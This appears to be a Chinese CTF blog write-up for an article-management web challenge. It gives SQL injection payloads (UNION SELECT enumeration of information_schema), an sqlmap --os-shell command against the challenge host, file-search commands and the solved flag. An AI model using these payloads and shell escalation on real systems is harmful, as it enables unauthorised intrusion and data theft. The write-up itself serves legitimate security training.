文章管理系統

題目描述

這是我們的文章管理系統,快來看看有什么漏洞可以拿到FLAG吧?注意:可能有個假FLAG哦

解法

SQL 注入。

?id=1 or 1=1 --+

取得假 flag。



爆庫名。

?id=1 union select 1,group_concat(schema_name) from information_schema.schemata --+

有個叫 ctftraining 的庫。



爆表名。

?id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='ctftraining' --+

有個叫 FLAG_TABLE 的表。

爆字段名。

?id=1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='ctftraining' --+

字段叫 FLAG_COLUMN。

嘗試讀取 flag。

?id=1 union select 1, FLAG_COLUMN from ctftraining.FLAG_TABLE --+

沒有結果輸出。

你需要命令執行才能拿到最終FLAG(確信)



用 sqlmap 啟動 shell。

sqlmap -u http://challenge.qsnctf.com:30045/?id=1 --os-shell



find / -name flag*



cat /flag

取得 flag。

Flag

qsnctf{b5241454dcdd4e29b44388f2df4e38d3}

聲明

本博客上發布的所有關于網絡攻防技術的文章,僅用于教育和研究目的。所有涉及到的實驗操作都在虛擬機或者專門設計的靶機上進行,并且嚴格遵守了相關法律法規。

博主堅決反對任何形式的非法黑客行為,包括但不限于未經授權的訪問、攻擊或破壞他人的計算機系統。博主強烈建議每位讀者在學習網絡攻防技術時,必須遵守法律法規,不得用于任何非法目的。對于因使用這些技術而導致的任何后果,博主不承擔任何責任。

(200分))

)